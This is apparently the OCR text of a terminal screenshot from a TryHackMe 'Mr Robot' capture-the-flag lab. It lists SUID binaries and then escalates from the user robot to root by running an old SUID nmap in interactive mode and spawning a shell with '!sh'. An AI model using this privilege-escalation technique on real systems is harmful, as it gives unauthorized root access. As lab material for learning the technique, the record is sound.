 1 2 3 4
7
10.17.40.244
17:58
kali@kali: ~/ctf/thm/mr_robot/loot
File Actions Edit View Help
kali@kali: ~/ctf/thm × kali@kali: ~/ctf/thm/mr_robot/loot × kali@kali: ~/ctf/thm/mr_robot/loot × kali@kali: ~/ctf/thm/mr_robot/loot ×
/bin/su
/usr/bin/mail-touchlock
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/screen
/usr/bin/mail-unlock
/usr/bin/mail-lock
/usr/bin/chsh
/usr/bin/crontab
/usr/bin/chfn
/usr/bin/chage
/usr/bin/gpasswd
/usr/bin/expiry
/usr/bin/dotlockfile
/usr/bin/sudo
/usr/bin/ssh-agent
/usr/bin/wall
/usr/local/bin/nmap
robot@linux:~$
robot@linux:~$ nmap --interactive
nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !/bin/bash
!/bin/bash
bash-4.3$ whoami
whoami
robot
bash-4.3$ exit
exit
exit
waiting to reap child : No child processes
nmap> !sh
!sh
# whoami
whoami
root
# pwd
pwd
/home/robot
# cd /
cd /
# ls
ls
bin dev home lib lost+found mnt proc run srv tmp var
boot etc initrd.img lib64 media opt root sbin sys usr vmlinuz
#